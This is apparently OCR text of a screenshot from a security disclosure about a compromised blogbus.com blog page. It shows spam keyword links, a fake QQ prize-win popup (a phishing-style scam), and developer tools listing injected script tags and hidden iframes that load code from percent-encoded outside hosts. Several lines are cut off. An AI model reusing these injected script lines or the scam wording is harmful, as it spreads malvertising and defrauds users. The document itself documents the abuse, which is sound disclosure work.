 cbolgkvw.blogbus.com/logs/187251211.html
热门电影 做生意 单身交友 防身器材 斗地主游戏 小本创业 性感美女 女性模特
人才招聘 成人教育 个人贷款 3d电影 摩托车跑车 90图片美女 招聘信息 扑克绝技
苹果手机 铁观音 开店加盟 男女交友 征婚交友 扑克牌技 淘宝网
A
腾讯系统消息
恭喜您,您的QQ帐号已被系统后台随机
抽选为“QQ周年庆” 幸运二等奖用户!获得由
赞助商三星公司提供丰厚惊喜奖金￥5,8000元
以及三星Q30笔记本电脑一台!
腾讯网
QQ.com
查看
Elements Resources Network Sources Timeline Profiles Audits Console
<script src="http://vip.adminzu.com/js/vp.js"></script>
<script type="text/javascript" src="http://%78%31%2E%73%79%71%71%2E%63%6F%6D/2012/cpm1.js"></script>
<script type="text/javascript" src="http://123.360kaixin.com/p/i328.js"></script>
<script type="text/javascript" src="http://123.360kaixin.com/p/p.php?uid=328&idx=0&user=&domain=cbolgkvw.blogb
<script type="text/javascript" src="http://123.360kaixin.com/p/pop0918.js"></script>
<script src="http://t.ku900.com/page/?s=98"></script>
<script type="text/javascript" src="http://t.ku900.com/js/tt.js"></script>
<script type="text/javascript" src="http://%78%31%2E%73%79%71%71%2E%63%6F%6D/2012/cpm2.js"></script>
<script src="http://t.ku900.com/page/?s=88"></script>
▼<div id="detail">
▼<div id="container">
▼<div id="navd">
<script type="text/javascript" src="http://%78%31%2E%73%79%71%71%2E%63%6F%6D/2012/top11.js"></script>
▶<iframe marginwidth="0" marginheight="0" frameborder="0" scrolling="no" src="http://%62%31%2E%33%36%79%61
</div>
▼<div id="header">
▼<center>
<script type="text/javascript" src="http://%78%31%2E%73%79%71%71%2E%63%6F%6D/2012/top22.js"></script>
▼<iframe marginwidth="0" marginheight="0" frameborder="0" scrolling="no" src="http://%62%31%2E%33%36%79%6
▼#document
▼<html>
▶<head>…</head>
▶Computed Style Show inherited
▼Styles
element.style {
}
Matched CSS Rules
#div_textlink { kwd:10
width: 121px;
vertical-align: middle;
text-align: left;
overflow:▶hidden;
color: #F39;
}
div { user agent stylesheet
display: block;
}
Inherited from td
Style Attribute {
font-size: 14px;
}
Inherited from table
ifram 1 of 26 Cancel
www.wooyun.org